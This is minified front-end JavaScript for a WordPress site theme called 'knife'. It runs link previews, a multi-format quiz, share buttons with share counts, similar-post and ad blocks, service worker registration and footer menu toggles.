"use strict";!function(){if("undefined"!=typeof knife_preview_links){const e=document.querySelector(".post");if(null!==e){const o=document.getElementById("wpadminbar"),s=document.body;let l=0;const n=(e,t)=>{e.preventDefault();const n=function(e){let t=document.getElementById("preview");null!==t&&t.parentNode.removeChild(t),t=document.createElement("div"),t.classList.add("preview"),t.setAttribute("id","preview"),s.appendChild(t);const n=document.createElement("div");n.classList.add("preview__content","preview__content--preload"),t.appendChild(n);const i=new Image;i.setAttribute("src",e),i.setAttribute("alt",knife_preview_links.alt||""),i.addEventListener("load",()=>{n.classList.remove("preview__content--preload")}),i.addEventListener("error",()=>{n.classList.remove("preview__content--preload"),n.classList.add("preview__content--warning");const e=document.createElement("strong");e.textContent=knife_preview_links.warning||"",n.appendChild(e),n.removeChild(i)}),n.appendChild(i);const r=document.createElement("a");return r.textContent=knife_preview_links.external||"",r.innerHTML=r.innerHTML+'<span class="icon icon--external"></span>',r.setAttribute("href",e),r.setAttribute("target","_blank"),r.setAttribute("rel","noopener"),n.appendChild(r),t}(t.getAttribute("href"));o&&window.scrollY<o.clientHeight&&(header.style.marginTop=o.clientHeight-window.scrollY+"px"),l=window.scrollY,s.classList.add("is-preview"),window.screen.width<1024&&(s.style.top=-l+"px");const i=document.createElement("button");var r;i.classList.add("preview__close"),n.appendChild(i),r=n,e=t,e=(t=t.getBoundingClientRect()).bottom+document.documentElement.scrollTop,r.style.top=e+"px",r.style.left=t.left+"px";n.addEventListener("click",e=>{e.target!==n&&!e.target.classList.contains("preview__close")||(()=>{let e=document.getElementById("preview");null!==e&&e.parentNode.removeChild(e),s.classList.remove("is-preview"),s.style.top="",window.screen.width<1024&&window.scrollTo(0,l)})()})};e.querySelectorAll("a[data-preview]").forEach(t=>{t.addEventListener("click",e=>{n(e,t)})})}}}();
"use strict";!function(){var d,o,e,r,c,l,_,u=document.getElementById("quiz");function a(e){if("scrollBehavior"in document.documentElement.style)return window.scrollTo({top:e,behavior:"smooth"});window.scrollTo(0,e)}function f(){var e=u.querySelector(".entry-quiz__vote");e&&document.body.contains(e)&&e.remove()}function p(a,r,u){knife_quiz_options.hasOwnProperty("format")||(knife_quiz_options.format="binary"),r.addEventListener("click",function(e){var t=e.target||e.srcElement;if(t.hasAttribute("data-answer")&&!r.classList.contains("entry-quiz__vote--complete")){var n,i=a[t.dataset.answer];switch(r.classList.add("entry-quiz__vote--complete"),d.disabled=!1,knife_quiz_options.format){case"dynamic":i.hasOwnProperty("dynamic")&&(_+=i.dynamic.toString()),t.classList.add(u+"--selected");break;case"category":i.hasOwnProperty("category")&&(n=l[i.category]||0,l[i.category]=n+1,c=Object.keys(l).reduce(function(e,t){return l[e]>l[t]?e:t})),t.classList.add(u+"--selected");break;case"points":i.hasOwnProperty("points")&&i.points&&(c+=parseInt(i.points)),t.classList.add(u+"--selected");break;case"binary":if(i.hasOwnProperty("binary")&&i.binary){c++,t.classList.add(u+"--correct");break}for(var s=0;s<a.length;s++){var o=t.parentNode.children[s];a[s].binary&&o.classList.add(u+"--missed")}t.classList.add(u+"--wrong")}if(knife_quiz_options.message&&i.message){e=document.createElement("div");return e.classList.add("entry-quiz__vote-message"),e.innerHTML=i.message,r.appendChild(e)}}})}function m(e,t){var n=document.createElement("div");return n.classList.add("entry-quiz__vote"),u.insertBefore(n,t),knife_quiz_options.shuffle&&e.sort(()=>.5-Math.random()),(knife_quiz_options.attachment?function(e,t){var n=document.createElement("div");n.classList.add("entry-quiz__vote-grid"),t.appendChild(n);for(var i=0;i<e.length;i++){var s,o=document.createElement("figure");e[i].attachment&&e[i].attachment[0]&&((s=document.createElement("img")).src=e[i].attachment[0],2<e[i].attachment.length&&(s.width=e[i].attachment[1],s.height=e[i].attachment[2]),o.appendChild(s),o.classList.add("entry-quiz__vote-attachment"),o.setAttribute("data-answer",i),n.appendChild(o))}p(e,t,"entry-quiz__vote-attachment"),t.classList.add("entry-quiz__vote--attachment")}:function(e,t){for(var n=0;n<e.length;n++){var i=document.createElement("div");void 0!==e[n].choice&&(i.classList.add("entry-quiz__vote-choice"),i.setAttribute("data-answer",n),i.innerHTML=e[n].choice,t.appendChild(i))}p(e,t,"entry-quiz__vote-choice"),t.classList.add("entry-quiz__vote--choice")})(e,n),0}function q(e,t,n){var i=u.getBoundingClientRect().top+window.pageYOffset,s=u.querySelector(".entry-quiz__lead");e.question&&(s.innerHTML=e.question),u.querySelector(".entry-quiz__info").textContent=t+" / "+n,f(),e.answers&&0<e.answers.length&&(d.disabled=!0,m(e.answers,s.nextSibling)),a(i-76),o.style.display=1<r?"block":"none"}function y(e){e.poster&&(t=document.createElement("img"),0<_.length&&(e.poster=e.poster.replace("*",_)),t.classList.add("entry-quiz__poster"),t.src=e.poster,u.insertBefore(t,u.firstChild));var t=u.querySelector(".entry-quiz__share");document.body.contains(t)&&function(e,t){if(void 0!==knife_quiz_options.share_links&&void 0!==knife_quiz_options.permalink&&!knife_quiz_options.noshare){e=knife_quiz_options.permalink.replace(/\/?$/,"/")+e.index+"/";0<t.length&&(e+=t+"/");for(var n,i=[e,u.querySelector(".entry-quiz__title").textContent||""],s=u.querySelectorAll(".share > .share__link"),o=0;n=s[o];o++){var a=n.getAttribute("data-label");void 0!==knife_quiz_options.share_links[a]&&(a=knife_quiz_options.share_links[a],n.href=a.link.replace(/%([\d])\$s/g,function(e,t){return encodeURIComponent(i[t-1])}))}"function"==typeof window.shareButtons&&window.shareButtons()}}(e,_),f(),a(u.getBoundingClientRect().top+window.pageYOffset-76);t=u.querySelector(".entry-quiz__lead");e.details?t.innerHTML=e.details:t.parentNode.removeChild(t),o.style.display="none"}null!==u&&"undefined"!=typeof knife_quiz_options&&(e=o=d=null,c=r=0,l={},_="",knife_quiz_options.center&&u.classList.add("entry-quiz--center"),(e=document.createElement("div")).classList.add("entry-quiz__buttons"),(d=document.createElement("button")).classList.add("entry-quiz__button","button","button-variant__primary","button-size__large"),d.type="button",d.textContent=knife_quiz_options.button_start,(o=document.createElement("button")).classList.add("entry-quiz__button","button","button-variant__outline","button-size__large"),o.type="button",o.textContent="Назад",o.style.display="none",e.appendChild(o),e.appendChild(d),u.appendChild(e),o.addEventListener("click",function(){r<=1||(--r,knife_quiz_options.button_next&&(d.textContent=knife_quiz_options.button_next),q(knife_quiz_items[r-1],r,knife_quiz_items.length))}),Array.isArray(knife_quiz_items)||(knife_quiz_items=[]),knife_quiz_options.random&&knife_quiz_items.sort(()=>.5-Math.random()),"object"!=typeof knife_quiz_results&&(knife_quiz_results={}),d.addEventListener("click",function(){var e=knife_quiz_items.length;if(u.classList.remove("entry-quiz--visible"),0<e&&r<e){var t=knife_quiz_items[r];return r++,u.classList.contains("entry-quiz--item")||(u.classList.add("entry-quiz--item"),knife_quiz_options.button_next&&(d.textContent=knife_quiz_options.button_next)),setTimeout(()=>u.classList.add("entry-quiz--visible"),100),r===e&&knife_quiz_options.button_last&&(d.textContent=knife_quiz_options.button_last,"undefined"!=typeof ym&&ym(99173747,"reachGoal",knife_quiz_options.button_metrika)),q(t,r,e)}if(!u.classList.contains("entry-quiz--results")){for(var n=[],i=null,s=0;s<knife_quiz_results.length;s++)knife_quiz_results[s].index=s+1,1===knife_quiz_results[s].default&&(i=knife_quiz_results[s]);for(s=0;s<knife_quiz_results.length;s++){var o,a=knife_quiz_results[s];a.default||a.advance&&a.advance!==c||(o=a.minimum||0,i&&l[c]<o&&(a=i),n.push(a))}if(0<n.length){e=n[Math.floor(Math.random()*n.length)];return u.classList.remove("entry-quiz--item"),knife_quiz_options.button_repeat&&(d.textContent=knife_quiz_options.button_repeat),knife_quiz_options.norepeat&&d.parentNode.removeChild(d),u.classList.add("entry-quiz--results"),setTimeout(()=>u.classList.add("entry-quiz--visible"),100),y(e)}}return document.location.reload()}))}();
"use strict";!function(){const l=document.querySelector(".scroller");if(null!==l){let s=!1;document.addEventListener("scroll",function(){var e=window.scrollY||window.pageYOffset;100<e&&!s?(l.classList.add("scroller--visible"),s=!0):e<=100&&s&&(l.classList.remove("scroller--visible"),s=!1)},{passive:!0}),l.addEventListener("click",function(e){e.preventDefault(),window.scrollTo({top:0,behavior:"smooth"})})}}();
"use strict";!function(){const a=(e,t)=>{let n=e.querySelector(".share__count");null===n&&((t=parseInt(t)||0)<=0||(n=document.createElement("span"),n.className="share__count",n.innerHTML=t,e.appendChild(n)))},t=()=>{if(void 0!==knife_meta_parameters&&knife_meta_parameters.postid){const t=new XMLHttpRequest;return t.open("GET","/analytics/shares/?post="+knife_meta_parameters.postid),t.responseType="json",t.send(),t.addEventListener("load",()=>{var e=t.response||{};e.success&&(n=>{n=n||{};const e=document.querySelectorAll(".share .share__link");if(null===e)return;e.forEach(e=>{var t=e.dataset.label;n.vk&&"vkontakte"===t&&a(e,n.vk),n.fb&&"facebook"===t&&a(e,n.fb)})})(e.data)}),!0}};window.shareButtons=function(){const e=document.querySelectorAll(".share .share__link");if(null===e)return!1;e.forEach(e=>{e.dataset.label;e.addEventListener("click",function(e){return e.preventDefault(),function(e,t){var n=Math.round(screen.width/2-t.width/2);let a=0;screen.height>t.height&&(a=Math.round(screen.height/3-t.height/2)),window.open(e,t.id,"left="+n+",top="+a+",width="+t.width+",height="+t.height+",personalbar=0,toolbar=0,scrollbars=1,resizable=1")}(this.href,{width:600,height:400,id:this.dataset.label})})}),t()},window.shareButtons()}();
"use strict";!function(){if("undefined"!=typeof knife_similar_posts){let c=function(i){for(let e=0,t;e<i.length;e++){t=Math.floor(Math.random()*e);var n=i[e];i[e]=i[t],i[t]=n}return i}(knife_similar_posts.similar||[]),d=0;const r=e=>e=(e=e.replace("http://ads.adfox.ru","https://ads.adfox.ru")).replace("[RANDOM]",Date.now()),p=(e,t)=>{const i=document.createElement("div");i.innerHTML=`
        <div class="widget-posts__item size-triple">
          <div class="widget-posts__poster widget-posts__poster-border">
            ${(t=t).thumb||t.pixel?`<img src="${t.thumb||t.pixel||""}" alt="${t.title.replace(/<[^>]*>/g,"")}" class="attachment-triple size-triple wp-post-image" loading="lazy" decoding="async" />`:""}
          </div>
          <div class="widget-posts__content">
            <a class="widget-posts__title${null!=t&&t.track?" gofollow":""}" ${null!=t&&t.track?` data-track="${t.track}"`:""} href="${r(t.link)}">
              ${t.title}
            </a>
            ${t.erid?`<div style="color: #C7C7C7;font-style: italic;font-weight: 400;font-size: 0.75rem;">${t.erid}</div>`:""}
          </div>
        </div>
      `.trim();t=i.firstElementChild;e.appendChild(t)},n=e=>{if(c.length<d+2)return!1;if(null===e)return!1;const t=document.createElement("figure");t.classList.add("figure","figure--similar");const i=document.createElement("h4");i.innerHTML=knife_similar_posts.title||"",t.appendChild(i);for(let e=d;e<d+2;e++)c[e].link&&c[e].title&&((e,t)=>{const i=document.createElement("p");e.appendChild(i);const n=document.createElement("a");if(n.href=r(t.link),n.innerHTML=t.title,i.appendChild(n),t.erid){const l=document.createElement("span");l.textContent=t.erid,n.appendChild(l)}if(t.pixel){let e=new Image;e.src=r(t.pixel)}})(t,c[e]);return d+=2,e.parentNode.insertBefore(t,e.nextSibling),!0};!function(){const e=document.querySelector(".content-similar__wrap");if(null!==e){const l=document.createElement("div");l.classList.add("content-similar__row");const r=document.createElement("h4");r.innerHTML=knife_similar_posts.sub_title||knife_similar_posts.title||"",e.appendChild(r);const s=(knife_similar_posts.promo||[]).filter(e=>e.link&&e.title);var i=4-Math.min(s.length,4);const o=[];let t=0;for(let e=d;e<c.length&&t<i;e++){var n=c[e];n.link&&n.title&&(o.push(n),t++,d++)}const a=[...o,...s.slice(0,4-o.length)];0!==a.length?(a.forEach(e=>{p(l,e)}),e.appendChild(l)):e.remove()}}(),function(){var e=document.querySelectorAll(".entry-content");if(1===e.length&&1!=knife_similar_posts.hidden){let i=e[0].children;if(!(i.length<20))for(let e=20,t=0;e<i.length-5;e++)if("p"===i[e].tagName.toLowerCase()&&void 0!==i[e-1]&&"p"===i[e-1].tagName.toLowerCase()){if(n(i[e-1])&&(t+=1),3<t)break;e=20+e}}}()}}();
"use strict";"serviceWorker"in navigator&&(1<document.location.host.match(/\./g).length||window.addEventListener("load",function(){navigator.serviceWorker.register("/service-worker.js")}));
document.querySelectorAll('.menu__item').forEach(function(item) {
  if (item.querySelector('.sub-menu')) {
    item.classList.add('menu-item-has-children');
  }
});

document.querySelectorAll('.footer .menu-item-has-children > a').forEach(function(el) {
  el.addEventListener('click', function (e) {
    e.preventDefault();

    this.classList.toggle('active');

    let next = this.nextElementSibling;
    if (next) {
      if (next.style.maxHeight) {
        next.style.maxHeight = null;
      } else {
        next.style.maxHeight = next.scrollHeight + "px";
      }
      next.style.transition = "max-height 0.25s ease";
      next.style.overflow = "hidden";
    }
  });
});
